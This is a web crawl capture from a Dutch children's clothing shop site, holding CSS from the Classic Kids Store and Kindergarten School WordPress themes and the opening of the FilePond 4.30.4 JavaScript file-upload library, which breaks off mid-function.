  .page-template-template-home-page .sliderbox .text-content{
    top: 50% !important;
  }
  .page-template-template-home-page #slider-cat .owl-stage-outer{
    top: 0 !important;
  }
  .page-template-template-home-page .header-box{
    background-color: #fff !important;
  }
  .admin-bar #mySidenav{
    margin-top: 10px;
  }
  a.close-button.media-menu{
    margin-bottom: 10px;
  }
  .main-nav ul ul.sub-menu a{
    color: #fff !important;
  }
}
@media screen and (min-width: 1000px) and (max-width: 1024px){
  #slider-cat{
    height: 700px !important;
  }
  .page-template-template-home-page .site-branding-text span, .page-template-template-home-page .logo h1 a {
    color: #000 !important;
  }
  .page-template-template-home-page .toggle-nav button{
    border:solid 2px #000 !important;
    color: #000 !important;
  }
  .page-template-template-home-page .header .top-header{
    background-color: transparent !important;
  }
  .toggle-nav button{
    border:solid 2px #fff !important;
    color: #fff !important;
  }
  #slider-cat .owl-stage-outer{
    top: 0 !important;
  }
}
@media screen and (min-width:521px){
  .page-template-template-home-page .header{
    position: absolute !important;
  }
}
@media screen and (max-width: 1000px){
  .page-template-template-home-page .top-header{
    padding: 0;
  }
  a.close-button.media-menu{
    font-size: 38px !important;
  }
  .sidenav #site-navigation, ul.mobile_nav{
    overflow-y: scroll;
    height: 100%;
  }
  #mySidenav{
    width: 100% !important;
  }
  .sidenav{
    background-color: var(--first-theme-color) !important;
  }
  .main-nav a, .main-nav ul ul.sub-menu a{
    color: #fff !important;
  }
  .main-nav li{
    border-bottom: 1px solid #000;
  }
  .page-template-template-home-page .main-nav a{
    color: #fff !important;
  }
}
@media only screen and (min-width: 575px) and (max-width: 767px) {
  #slider-cat .owl-nav{
    top: 26em !important;
  }
  #slider-cat{
    height: 400px;
  } 
}   
@media only screen and (min-width: 320px) and (max-width: 574px) {
  .text-content {
    position: relative;
    top: 1em !important;
  }
  #slider-cat{
    height: 550px;
  }
  #slider-cat .owl-nav{
    top: 38em !important;
  }
} 

--- FILE ---
content_type: text/css
request_url: https://kleertjes4kids.nl/wp-content/themes/classic-kids-store/style.css?ver=6.9
body_size: 4048
content:
/*
Theme Name: Classic Kids Store
Theme URI: https://www.theclassictemplates.com/products/free-kids-wordpress-theme
Author: classictemplate
Author URI: https://www.theclassictemplates.com/
Description: Classic Kids Store is a charming and versatile WordPress theme designed specifically for children’s retail stores, toy shops, and baby boutiques. Businesses such as Baby Products, Toys Shop, Children's Fashion, Kids Accessories, Play Store, Nursery Items, Baby Clothes, Toy Store, Kids Footwear, Kids Furniture, School Supplies, Party Favors, Children's Books, Kids Gifts, Baby Gear can use this theme to create this website. This theme comes with a delightful and playful design and creates a whimsical online shopping experience that appeals to both kids and parents alike. The Classic Kids Store WordPress theme offers a range of features and functionalities that enhance the functionality and visual appeal of your online store. Its intuitive interface allows you to easily showcase your products, organize them into categories, and provide detailed product information. With its responsive design, your website will adapt seamlessly to different devices, ensuring a consistent and enjoyable browsing experience for your customers. This theme also includes e-commerce integration, allowing you to set up an online store and sell your products directly from your website. It supports popular plugins like WooCommerce, providing you with robust shopping cart functionality, secure payment gateways, and inventory management capabilities. In addition to its stunning design and e-commerce capabilities, the Classic Kids Store WordPress theme offers customization options that enable you to personalize your website to match your brand identity. You can easily customize colors, fonts, and layouts, creating a unique and engaging online presence that reflects the personality of your store.
Template: kindergarten-school
Version: 2.9
Tested up to: 6.8
Requires PHP: 5.6
Requires at least: 5.0
License: GNU General Public License
License URI: http://www.gnu.org/licenses/gpl.html
Text Domain: classic-kids-store
Tags: blog, e-commerce, education, one-column, two-columns, three-columns, four-columns, grid-layout, left-sidebar, right-sidebar, custom-logo, post-formats, featured-images, full-width-template, custom-colors, editor-style, flexible-header, footer-widgets, wide-blocks, custom-header, translation-ready, custom-background, custom-menu, sticky-post, threaded-comments, rtl-language-support, theme-options

Classic Kids Store WordPress Theme has been created by classictemplate (theclassictemplates.com), 2023.
Classic Kids Store WordPress Theme is released under the terms of GNU GPL

Classic Kids Store WordPress Theme is child theme of Kindergarten School WordPress Theme, Copyright 2023 classictemplate (theclassictemplates.com)
Kindergarten School WordPress Theme is distributed under the terms of the GNU GPL
*/
:root {
  --first-theme-color: #b92d5e;
  --second-theme-color: #fdea45;
}
body{
  font-family: 'Nunito', sans-serif;
  max-width: 100% !important;
  padding: 0 !important;
  margin:0 !important;
  overflow-x: hidden !important;
  font-weight: 600;
  background-color: #fff;
}
#error-page{
  margin-top: 0 !important;
}
h1,h2,h3,h4,h5,h6{
  font-family: 'Baloo 2', cursive;
  font-weight: 600;
}
a, .inner-header span:hover, .inner-header a:hover, .page4box:hover h3 a, .page4box:hover .pagemore, .woocommerce ul.products li.product .price{
  color: var(--first-theme-color);
  text-decoration: none;
}
.woocommerce ul.products li.product .price{
  color: var(--first-theme-color);
}
.woocommerce a.button.wp-element-button.product_type_simple.add_to_cart_button.ajax_add_to_cart{
  float: left;
}
.woocommerce div.product p.price, .woocommerce div.product span.price{
  background:none !important;
  padding: 0 !important;
}
#footer .copywrap a:hover, #footer a:hover, a:hover{
  color: var(--second-theme-color);
}
.widget_calendar #today, #sidebar .search-form input.search-submit , #footer .search-form input.search-submit, .widget_calendar caption{
    background-color: var(--second-theme-color);
}
nav.woocommerce-MyAccount-navigation ul li, .postsec-list .search-form input.search-submit, .tagcloud a:hover, .woocommerce nav.woocommerce-MyAccount-navigation ul li:hover, nav.woocommerce-MyAccount-navigation ul li:hover a{
  background-color: var(--second-theme-color);
  border-color: var(--second-theme-color);
  color: #000 !important;
}
.logo .site-branding-text span{
  font-family: 'Nunito', sans-serif;
}
.nav-links .page-numbers{
  padding:10px 15px;
  color: #000;
  background-color: var(--second-theme-color);
  border:2px solid var(--second-theme-color);
}
span.page-numbers.current, .nav-links .page-numbers:hover{
  background-color: var(--first-theme-color);
  color: #fff;
  border:2px solid var(--first-theme-color);
}
.text-content h1 a:hover{
  color: var(--second-theme-color);
}
/*braedcrumb*/
.breadcrumb a{
  background-color: var(--second-theme-color);
  color:#fff !important;
}
.breadcrumb .current-breadcrumb, .breadcrumb a:hover{
  background: var(--first-theme-color);
  color:#fff;
}
/*block css*/
.site-main .wp-block-button a:hover, 
.site-main .wp-block-button.is-style-outline .wp-block-button__link:not(.has-background):hover,
.postsec-list .wp-block-button a:hover, 
.postsec-list .wp-block-button.is-style-outline .wp-block-button__link:not(.has-background):hover{
  color: #fff !important;
  border: solid 2px var(--first-theme-color);
  background:var(--first-theme-color);
}
.site-main .wp-block-button__link, .postsec-list .wp-block-button__link{
  background-color: var(--second-theme-color) ;
  border: solid 2px var(--second-theme-color) ;
  color:#000 !important;
  border-radius: 30px;
  margin-bottom: 10px;
}
.site-main .wp-block-button.is-style-outline a, .postsec-list .wp-block-button.is-style-outline a{
  background:none;
  border:1px solid var(--second-theme-color);
  color: #000 !important;
}
#commentform input#submit{
  background-color: var(--second-theme-color);
  color: #000;
  border-radius: 30px;
  padding: 12px 18px;
}
#commentform input#submit:hover{
  background-color: var(--first-theme-color);
  color: #fff;
}
/*header*/
.header, .top-header{
  background-color: var(--first-theme-color);
}
.page-template-template-home-page .top-header span, .page-template-template-home-page .top-header span i, .page-template-template-home-page .social-media-box a{
  color:#fff;
  font-weight: 500;
}
.page-template-template-home-page .header {
  position: absolute;
  width: 100%;
  z-index: 999;
  border-bottom: none;
}
.top-header, .page-template-template-home-page .header .top-header{
  padding: 15px 0;
  border-bottom: 1px solid #eee;
  background-color: var(--first-theme-color);
}
.site-branding-text span{
  font-family: 'Pacifico', cursive;
  font-size: 14px;
}
.header{
  border: none;
}
#mySidenav{
  display: inline-block !important;
}
#slider-cat {
  background-image: url(images/slider1.png);
  background-size: 100% 100%;
  height: 700px;
}
.text-content h1 a{
  font-size: 50px;
}
.sliderbox img{
    min-height: 600px;
   }
.top-header span, .top-header span i, .social-media-box a{
	color:#000;
	font-weight: 500;
}
.main-nav a, .page-template-template-home-page .main-nav a{
	font-size: 16px;
  text-transform: capitalize;
  font-family: 'Nunito', sans-serif !important; 
  padding: 15px;
}
 #sidebar ul li a:hover,#sidebar ul li::before, .listarticle h2 a:hover, .postmeta a:hover, .main-nav ul ul.sub-menu a:hover, h1.site-title a:hover, p.site-title a:hover, .page-template-template-home-page .logo h1 a:hover, .top-header a:hover i, .top-header a:hover, .main-nav a:hover, .page-template-template-home-page .main-nav a:hover{
  color: var(--second-theme-color);
}
.widget_calendar caption, .widget_calendar #today, #sidebar input.search-submit, #footer input.search-submit, form.woocommerce-product-search button{
  color: #000;
}
.main-nav ul ul.sub-menu a, .site-title .logo a{
  color: #fff !important;
}
.main-nav li ul{
  border-top:3px solid var(--second-theme-color);
}
#sidebar .widget, #sidebar input[type="text"], #sidebar input[type="search"], #footer input[type="search"]{
  border-color: var(--second-theme-color);
}
#sidebar h2{
  font-size: 30px;
  color: #000000 !important;
  font-family: 'Pacifico', cursive !important;
  margin: 0 0 20px;
  padding: 0;
  line-height: 1.5;
  font-weight: 400 !important;
  word-wrap: break-word;
}
#sidebar .wp-block-search__button{
  background-color: var(--second-theme-color);
}
.main-nav ul ul.sub-menu a{
  color: #000;
}
.page-template-template-home-page .header-box{
  margin-top: 0;
}
.logo h1 span, .logo a, #footer a, #footer .ftr-4-box ul li, .ftr-4-box p, .logo h1, .top-header span, .top-header span i, .social-media-box a{
  color: #fff;
}
.imagebox img {
  position: relative;
  right: 0;
  width: 100%;
  -webkit-mask-image: none;
  -webkit-mask-position: bottom right;
  -webkit-mask-repeat: no-repeat;
  -webkit-mask-size: 100% 100%;
}
#commentform textarea{
  width: 100%;
}
.woocommerce span.onsale{
  background-color: var(--second-theme-color);
  color: #000;
}
nav.woocommerce-MyAccount-navigation ul li a{
  color: #000 !important;
}
.woocommerce ul.products li.product .button{
  margin-top: 0 !important;
}
a.wc-block-components-totals-coupon-link, a.components-button.wc-block-components-button.wp-element-button.wc-block-cart__submit-button.contained, a.wc-block-components-checkout-return-to-cart-button, .wc-block-components-totals-coupon__button.contained, button.wc-block-components-checkout-place-order-button{
  background-color: var(--second-theme-color);
  border:none !important;
}
button.wc-block-components-checkout-place-order-button:hover, a.wc-block-components-totals-coupon-link:hover, a.components-button.wc-block-components-button.wp-element-button.wc-block-cart__submit-button.contained:hover, a.wc-block-components-checkout-return-to-cart-button:hover{
  background-color: var(--first-theme-color);
}
/*slider*/
/* = slider section css
-------------------------------------- */
.imagebox img{
  object-fit: cover;
  height: 800px;
}
.slider-img-color{
  width: 1800px;
  height: 800px;
}
.owl-carousel .owl-item img {
  display: block;
  width: 100%;
  -webkit-transform-style: preserve-3d;
}
.catwrapslider .owl-controls{
  position: absolute;
  top: 50%;
  right:auto;
  left:auto;
  width:100%;
}
.catwrapslider .owl-prev,
.catwrapslider .owl-next {
  position: absolute;
  transform: translateY(-50%);
  top: 50%;
  bottom:15px;
  width:50px;
  height:50px;
  font-size:40px;
  right:0;
  background: transparent;
  color: #fff;
}
.catwrapslider .owl-prev:hover,
.catwrapslider .owl-next:hover{
  background: #0b648e;
}
.catwrapslider .owl-prev{
  left:10px;
}
.catwrapslider .owl-next{
  right:10px;
}
button.owl-prev span,
button.owl-next span{
  position: absolute;
  top: 25%;
  left: 0;
  right: 0;
}
.owl-prev,
.owl-next {
  border: solid 2px #fff;
  padding: 18px;
  border-radius: 30px;
}
#slider-cat{
  background:none;
  position: relative;
}
.text-content h3 a{
  font-size: 65px;
}
#slider-cat .owl-nav{
  top: 35em;
  left: 90%;
}
.page-template-template-home-page .header-box{
  background-color: #fff !important;
  padding: 10px;
}
.page-template-template-home-page .logo h1 span, .page-template-template-home-page .logo a, .page-template-template-home-page .site-branding-text span, .page-template-template-home-page .main-nav a, .page-template-template-home-page .logo a{
  color: #000;
}
.page-template-template-home-page .logo h1 span, .page-template-template-home-page .logo a, .page-template-template-home-page .site-branding-text span, .page-template-template-home-page .logo a{
  color: #000 !important;
}
.sliderbox{
  background-color: #000;
  height: 650px;
  position: relative;
  z-index: 999;
}
.imagebox{
  margin-top: 0 !important;
  height: 650px;
  opacity: 0.7;
}
.text-content{
  position: absolute;
  /* width: 45%; */
  left: 5%;
  top: 50% !important;
  right: 50%;
  margin-left: 20px;
  z-index: 999999999;
}
.text-content h3{
  color: #fff;
  font-weight: 700;
}
a.added_to_cart, .box-content .button, .slider-pagemore a, .pagemore, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce-account .addresses .title .edit{
  font-size: 14px;
  background-color: var(--second-theme-color);
  border-color: var(--second-theme-color);
  color: #000 !important;
  border-radius: 30px;
  padding: 12px 18px;
  display: inline-block;
  text-transform: capitalize;
  font-weight: 600;
}
.slider-pagemore{
  margin-top: 20px;
  margin-bottom: 20px;
}
a.added_to_cart:hover, .box-content .button:hover, .pagemore:hover, .slider-pagemore a:hover, #slider-cat button.owl-prev:hover, #slider-cat button.owl-next:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce-account .addresses .title .edit:hover{
  background-color:var(--first-theme-color);
  color: #fff !important;
}
#slider-cat .owl-stage-outer{
  top: 0;
}
/*Clearing floats css*/
.page-links a, .page-links span{
  padding: 10px 15px;
  background-color: #79b826;
  color: #fff;
}
.page-links .post-page-numbers.current, .page-links a:hover{
  background-color: #081343 !important;
}
/*pro sec*/
#product_cat_slider{
  margin-top: 30px;
  margin-bottom: 30px;
}
.product-head-box{
  text-align: center;
  margin: 25px auto;
}
section#product_cat_slider {
    height: 600px;
}
.page4box{
  margin-right: 0 !important;
}
.product-image {
  border: 2px solid var(--first-theme-color);
  border-radius: 10px;
}
.product-image img {
  border-radius: 7px 7px 0 0;
  height: 240px;
}
.product-head-box h2{
  text-transform: capitalize;
  font-size: 40px;
  font-weight: 600;
}
.product-head-box p{
  font-size: 14px;
}
.box-content h3 a{
  color: #000;
  font-size: 24px;
}
.box-content{
  text-align: left !important;
  padding: 10px 20px 20px !important;
  background-color: #eeeeee;
  display: flow-root;
  margin-top: -5px;
  border-radius: 0 0 7px 7px;
}
.box-content a.add_to_cart_button {
  float: right;
  color: #757575;
  font-size: 30px;
}
.product-image span.price{
  color: var(--first-theme-color);
  font-weight: 600;
  font-size: 14px;
}
.box-content .add_to_cart_button{
  background: url(./img/product-cart.png) no-repeat scroll transparent !important;
  text-indent: -9999px;
  padding: 6px 20px !important;
  order: 2;
}
.box-content .add_to_cart_button:hover{
  background: url(./img/product-cart.png) no-repeat scroll transparent !important;
}
.box-content .button{
  border-bottom: none;
}
.box-content .button, a.added_to_cart{
  padding: 12px;
  margin-top: 0;
}
.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1, .woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2{
  max-width: 100% !important;
}
/*Clearing floats css*/
.page-links a, .page-links span{
  padding: 10px 15px;
  background-color: var(--second-theme-color) ;
  color: #000;
}
.page-links .post-page-numbers.current, .page-links a:hover{
  background-color: var(--first-theme-color);
  color:#fff;
}
/*footer*/
.ftr-4-box h5 span{
  color: var(--second-theme-color);
}
#button{
  background-color: var(--first-theme-color);
}
.copywrap{
  background-color: var(--first-theme-color);
  color: #fff;
  font-size: 15px;
  padding: 15px;
}
.main-nav ul ul.sub-menu a {
    color: #000 !important;
}
.site-main .wp-block-button.is-style-outline a{
  background-color: var(--second-theme-color) !important;
  color: #000 !important;
  border-color: var(--second-theme-color) !important;
}
.site-main .wp-block-button.is-style-outline a:hover{
  background-color: var(--first-theme-color) !important;
  color: #fff !important;
  border-color: var(--first-theme-color) !important;
}
@media only screen and (min-width: 767px) and (max-width: 1169px) {
  .imagebox img {
    max-height: 300px;
  }
}  
@media only screen and (min-width: 575px) and (max-width: 767px) {
  .text-content {
    top: 5em !important;
  }
} 

--- FILE ---
content_type: text/css
request_url: https://kleertjes4kids.nl/wp-content/themes/kindergarten-school/css/responsive.css?ver=6.9
body_size: 1929
content:
/* Mobile */
@media screen and (min-width: 320px) and (max-width: 520px) {
  .page-template-template-home-page .header {
    background: var(--second-theme-color);
  }

  .text-content,
  #slider-cat .owl-stage-outer {
    position: static;
  }

  #slider-cat {
    background-size: cover;
    height: 650px;
  }

  .page-template-template-home-page .header-box {
    margin: 9px 0;
  }

  .logo {
    padding: 0 0 15px !important;
  }

  .toggle-nav {
    text-align: center !important;
    width: 100% !important;
  }

  #slider-cat .owl-carousel {
    position: static;
  }

  .postsec-list .alignwide {
    margin-left: 0;
    margin-right: 0;
  }

  .text-content {
    /* margin: 10px; */
  }

  .admin-bar #mySidenav {
    margin-top: 30px;
  }
}

/* Mobile Portrait View */
@media screen and (max-width: 600px) {
	.admin-bar .sticky-head{
	top: 0px;
	}
}

@media screen and (max-width:767px) {

  .admin-bar .sidenav #site-navigation{
    margin-top: 20px;
  }

  .inner-header .phone,
  .inner-header .email {
    display: block;
    text-align: center;
  }

  .left,
  .right,
  .footerleft,
  .footerright {
    float: none;
  }

  #ourservices {
    margin-top: -20px;
  }

  #ourservices .container {
    margin: 0 auto;
    padding: 20px;
  }

  .logo h1 {
    font-size: 28px;
  }

  .container {
    width: auto;
    padding: 0 20px;
  }

  .wrap_one {
    width: auto;
    text-align: center;
  }

  .header {
    width: 100%;
    padding: 0;
  }

  .logo {
    float: none;
    text-align: center;
    margin: 0 auto;
    padding: 0;
    position: relative;
    width: auto;
  }

  .headerInfo {
    position: relative;
  }

  .page4box {
    width: 100%;
    margin: 0 0 25px 0;
    float: none;
  }

  #sidebar {
    width: 100%;
    float: none;
  }

  .content-area {
    width: auto;
    margin: 0;
    padding: 50px 20px;
  }

  .site-main {
    width: auto;
    margin: 0 0 25px;
    padding: 0;
    float: none;
  }

  h2.headingtitle {
    font-size: 22px;
    line-height: 26px;
  }

  .page4box .thumbbx {
    height: auto;
  }

  .copywrap {
    text-align: center;
  }

  .ftr-4-box {
    width: 100% !important;
    display: block;
    float: none;
    margin-right: 0;
    margin-bottom: 15%;
  }

  h2.section_title {
    text-align: center;
  }

  .BlogPosts {
    float: none;
    width: auto;
    margin: 0 0 10% 0;
  }

  .inner-header {
    text-align: center;
  }

  .inner-header span,
  .inner-header a {
    margin-bottom: 10px;
  }

  .inner-header .social-media-box a {
    display: inline-block;
  }

  .text-content p {
    display: none;
  }

  .imagebox {
    display: none;
  }

  .wpcf7 input[type="text"],
  .wpcf7 input[type="tel"],
  .wpcf7 input[type="email"],
  .wpcf7 textarea {
    width: 100%;
  }
  .text-content h1 a {
    font-size: 20px;
  }
  .boxlayout{
    width: 270px;
  }
  .copywrap .copywrap-info{
    justify-content: center;
    align-items: center;
    flex-wrap: wrap;
  }
  .copywrap .copywrap-info p,
  .copywrap .footer-social {
    flex: 1 1 100%; 
    justify-content: center;
    align-items: center;
  }
  .copywrap .footer-social{
    margin-top: 10px;
  }
}

/* Mobile Landscape View */
@media screen and (max-width: 720px) {

  #slider-cat .owl-stage-outer{
    top: 7em !important;
  }

  #slider-cat {
    height: 500px;
  }

  #slider-cat .owl-nav {
    top: 38em;
  }
  
  tr.wc-block-cart-items__row {
    gap: 0.4em;
  }
  td.wc-block-cart-item__total{
    padding-left: 0px !important;
  }
  li.wc-block-grid__product{
    max-width:100% !important;
    float:none;
  }
  .page4box .thumbbx img{
    height: auto;
  }
}

/* Tablet View */
@media screen and (max-width:1169px) and (min-width:768px) {

  #slider-cat .owl-stage-outer,
  .text-content {
    top: 10em;
  }

  .admin-bar .sidenav #site-navigation{
    margin-top: 45px;
  }

  #slider-cat {
    height: 535px;
  }

  #slider-cat .owl-nav {
    top: 37em;
  }

  .text-content p {
    font-size: 12px;
  }

  .text-content h3 a {
    font-size: 28px;
  }

  .container {
    width: auto;
    padding: 0 20px;
  }

  .page4box .thumbbx {
    height: 130px;
    width: 130px;
  }

  #ourservices {
    margin-top: -20px;
  }

  #ourservices .container {
    margin: 0 auto;
    padding: 20px;
  }

  .shadowleft,
  .shadowright {
    top: 20px;
  }

  .logo {
    padding: 10px 15px;
    width: auto;
  }

  .content-area {
    width: auto;
    margin: 0;
    padding: 50px 20px;
  }

  .ftr-4-box h5 {
    font-size: 16px;
  }

  .welcomewrap img {
    width: 50%;
  }

  .services-wrap .one_third {
    float: left;
    width: 30.5%;
    margin: 0 3.5% 0 0;
  }

  .services-wrap .one_third h4 {
    font-size: 28px;
  }

  .postsec-list.grid .post,
  .postsec-list.four-col .post {
    padding: 10px;
  }

  .slider-img-color {
    width: 250px;
    height: 200px;
  }
  tr.wc-block-cart-items__row {
    gap: 1em;
  }
  li.wc-block-grid__product{
    max-width: 48% !important;
    float: left;
    clear: both;
    margin: 0 1% 2.992em;
    flex: 1 0 48% !important;
  }
  .boxlayout{
    width: 650px;
  }
}

@media screen and (max-width: 1000px) {

  .main-nav ul ul,
  .main-nav .sub-menu {
    opacity: 1;
  }

  .main-nav .sub-menu {
    margin-left: 25px;
  }

  .main-nav li ul {
    border: none;
    box-shadow: none;
    border-top: none !important;
  }

  .main-nav .sub-menu li {
    border-bottom: none;
  }

  .page-template-template-home-page .top-header {
    padding: 5px 0;
  }

  .page-template-template-home-page .header-box {
    margin: 10px 0;
  }

  .toggle-nav {
    text-align: right;
    margin: 15px 0;
    width: 15%;
    float: right;
  }

  .toggle-nav button {
    background: transparent;
    border: solid 2px #fff;
    color: #fff;
    font-size: 18px;
    padding: 10px;
  }

  .page-template-template-home-page .toggle-nav button {
    border: solid 2px #fff;
    color: #fff;
  }

  .breadcrumb a{
    margin-bottom: 10px;
  }

  .sidenav {
    height: 100%;
    width: 100%;
    position: fixed;
    z-index: 99999;
    left: 0;
    top: -110%;
    overflow-x: hidden;
    transition: 0.5s top ease-in-out;
    overflow-y: scroll;
    background: var(--first-theme-color);
    opacity: 0.9;
    visibility: hidden;
  }

  body.show-main-menu .sidenav {
    visibility: visible;
    top: 0;
    transition: 0.5s top ease-in-out;
  }

  .admin-bar .sidenav.show {
    top: 45px;
  }

  .sidenav .close-button {
    font-size: 36px;
    display: block !important;
    color: #fff;
    margin-bottom: 30px;
  }

  .sidenav #site-navigation {
    width: 100%;
  }

  .toggle-nav span {
    font-size: 30px;
    cursor: pointer;
    text-align: right;
  }

  .toggle-nav {
    display: block;
  }

  .main-nav ul ul li {
    display: block;
  }

  .menubar .nav ul li {
    display: block;
  }

  .main-nav ul li a {
    padding: 10px;
    text-decoration: none;
    font-size: 15px;
    color: #fff;
    display: block;
    float: none;
    margin: 5px 0;
    border-right: none;
  }

  .main-nav ul li ul li a:before {
    content: "\00BB \00a0";
  }

  .main-nav ul.sub-menu a:hover {
    padding-left: 40px !important;
    color: #fff !important;
    background:none;
  }

  .main-nav ul ul {
    position: static;
    width: 100%;
    background: transparent;
    border-top-width: 0px;
    border-bottom-width: 0px;
    box-shadow: none;
  }

  .main-nav ul ul a {
    border-bottom: none;
    padding-left: 40px;
  }

  .main-nav ul ul ul.sub-menu a {
    padding-left: 40px;
  }

  .main-nav li {
    padding: 0 15px;
    display: block;
    border-bottom: solid 1px #fff;
  }

  .main-header-box {
    padding-bottom: 15px;
  }

  #mySidenav {
    text-align: left;
    display: inline;
  }

  .main-menu {
    padding: 0em;
  }

  .main-nav ul.sub-menu>li>a:before {
    content: unset;
  }

  .main-nav ul.sub-menu>li>a:hover:before {
    opacity: 0;
    left: 0px;
    width: 0px;
  }
}

@media screen and (max-width:1024px) and (min-width:999px) {
  tr.wc-block-cart-items__row {
    gap: 1em;
  }
  .boxlayout{
    width: 870px;
  }
}
@media screen and (max-width: 320px){
  .woocommerce ul.products li{
    width: 100% !important;
  }
}
@media screen and (min-width:1700px) and (max-width:1900px){
  .container{
    max-width: 1520px;
  }
}
@media screen and (min-width:1920px) {
  .container{
    max-width: 1620px;
  }
}
@media only screen and (min-width: 575px) and (max-width: 767px) {
  #slider-cat .owl-nav{
    top: 26em !important;
  }
  #slider-cat{
    height: 400px;
  } 
}   
@media only screen and (min-width: 320px) and (max-width: 574px) {
  .text-content {
    position: relative;
    top: 1em !important;
  }
  #slider-cat{
    height: 550px;
  }
  #slider-cat .owl-nav{
    top: 38em ;
  }
} 
@media only screen and (min-width: 767px) and (max-width: 1169px) {
  .imagebox img {
    max-height: 300px;
  }
}  
@media only screen and (min-width: 575px) and (max-width: 767px) {
  .text-content {
    top: 5em !important;
  }
} 

--- FILE ---
content_type: application/javascript
request_url: https://kleertjes4kids.nl/wp-content/plugins/helloprint/assets/wp/js/filepond.js?ver=2.0.2
body_size: 85494
content:
/*!
 * FilePond 4.30.4
 * Licensed under MIT, https://opensource.org/licenses/MIT/
 * Please visit https://pqina.nl/filepond/ for details.
 */

/* eslint-disable */

(function(global, factory) {
    typeof exports === 'object' && typeof module !== 'undefined'
        ? factory(exports)
        : typeof define === 'function' && define.amd
        ? define(['exports'], factory)
        : ((global = global || self), factory((global.FilePond = {})));
})(this, function(exports) {
    'use strict';

    var isNode = function isNode(value) {
        return value instanceof HTMLElement;
    };

    var createStore = function createStore(initialState) {
        var queries = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : [];
        var actions = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : [];
        // internal state
        var state = Object.assign({}, initialState);

        // contains all actions for next frame, is clear when actions are requested
        var actionQueue = [];
        var dispatchQueue = [];

        // returns a duplicate of the current state
        var getState = function getState() {
            return Object.assign({}, state);
        };

        // returns a duplicate of the actions array and clears the actions array
        var processActionQueue = function processActionQueue() {
            // create copy of actions queue
            var queue = [].concat(actionQueue);

            // clear actions queue (we don't want no double actions)
            actionQueue.length = 0;

            return queue;
        };

        // processes actions that might block the main UI thread
        var processDispatchQueue = function processDispatchQueue() {
            // create copy of actions queue
            var queue = [].concat(dispatchQueue);

            // clear actions queue (we don't want no double actions)
            dispatchQueue.length = 0;

            // now dispatch these actions
            queue.forEach(function(_ref) {
                var type = _ref.type,
                    data = _ref.data;
                dispatch(type, data);
            });
        };

        // adds a new action, calls its handler and
        var dispatch = function dispatch(type, data, isBlocking) {
            // is blocking action (should never block if document is hidden)
            if (isBlocking && !document.hidden) {
                dispatchQueue.push({ type: type, data: data });
                return;
            }

            // if this action has a handler, handle the action
            if (actionHandlers[type]) {
                actionHandlers[type](data);
            }

            // now add action
            actionQueue.push({
                type: type,
                data: data,
            });
        };

        var query = function query(str) {
            var _queryHandles;
            for (
                var _len = arguments.length, args = new Array(_len > 1 ? _len - 1 : 0), _key = 1;
                _key < _len;
                _key++
            ) {
                args[_key - 1] = arguments[_key];
            }
            return queryHandles[str]
                ? (_queryHandles = queryHandles)[str].apply(_queryHandles, args)
                : null;
        };

        var api = {
            getState: getState,
            processActionQueue: processActionQueue,
            processDispatchQueue: processDispatchQueue,
            dispatch: dispatch,
            query: query,
        };

        var queryHandles = {};
        queries.forEach(function(query) {
            queryHandles = Object.assign({}, query(state), {}, queryHandles);
        });

        var actionHandlers = {};
        actions.forEach(function(action) {
            actionHandlers = Object.assign({}, action(dispatch, query, state), {}, actionHandlers);
        });

        return api;
    };

    var defineProperty = function defineProperty(obj, property, definition) {
        if (typeof definition === 'function') {
            obj[property] = definition;
            return;
        }
        Object.defineProperty(obj, property, Object.assign({}, definition));
    };

    var forin = function forin(obj, cb) {
        for (var key in obj) {
            if (!obj.hasOwnProperty(key)) {
                continue;
            }

            cb(key, obj[key]);
        }
    };

    var createObject = function createObject(definition) {
        var obj = {};
        forin(definition, function(property) {
            defineProperty(obj, property, definition[property]);
        });
        return obj;
    };

    var attr = function attr(node, name) {
        var value = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : null;
        if (value === null) {
            return node.getAttribute(name) || node.hasAttribute(name);
        }
        node.setAttribute(name, value);
    };

    var ns = 'http://www.w3.org/2000/svg';
    var svgElements = ['svg', 'path']; // only svg elements used

    var isSVGElement = function isSVGElement(tag) {
        return svgElements.includes(tag);
    };

    var createElement = function createElement(tag, className) {
        var attributes = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : {};
        if (typeof className === 'object') {
            attributes = className;
            className = null;
        }
        var element = isSVGElement(tag)
            ? document.createElementNS(ns, tag)
            : document.createElement(tag);
        if (className) {
            if (isSVGElement(tag)) {
                attr(element, 'class', className);
            } else {
                element.className = className;
            }
        }
        forin(attributes, function(name, value) {
            attr(element, name, value);
        });
        return element;
    };

    var appendChild = function appendChild(parent) {
        return function(child, index) {
            if (typeof index !== 'undefined' && parent.children[index]) {
                parent.insertBefore(child, parent.children[index]);
            } else {
                parent.appendChild(child);
            }
        };
    };

    var appendChildView = function appendChildView(parent, childViews) {
        return function(view, index) {
            if (typeof index !== 'undefined') {
                childViews.splice(index, 0, view);
            } else {
                childViews.push(view);
            }

            return view;
        };
    };

    var removeChildView = function removeChildView(parent, childViews) {
        return function(view) {
            // remove from child views
            childViews.splice(childViews.indexOf(view), 1);

            // remove the element
            if (view.element.parentNode) {
                parent.removeChild(view.element);
            }

            return view;
        };
    };

    var IS_BROWSER = (function() {
        return typeof window !== 'undefined' && typeof window.document !== 'undefined';
    })();
    var isBrowser = function isBrowser() {
        return IS_BROWSER;
    };

    var testElement = isBrowser() ? createElement('svg') : {};
    var getChildCount =
        'children' in testElement
            ? function(el) {
                  return el.children.length;
              }
            : function(el) {
                  return el.childNodes.length;
              };

    var getViewRect = function getViewRect(elementRect, childViews, offset, scale) {
        var left = offset[0] || elementRect.left;
        var top = offset[1] || elementRect.top;
        var right = left + elementRect.width;
        var bottom = top + elementRect.height * (scale[1] || 1);

        var rect = {
            // the rectangle of the element itself
            element: Object.assign({}, elementRect),

            // the rectangle of the element expanded to contain its children, does not include any margins
            inner: {
                left: elementRect.left,
                top: elementRect.top,
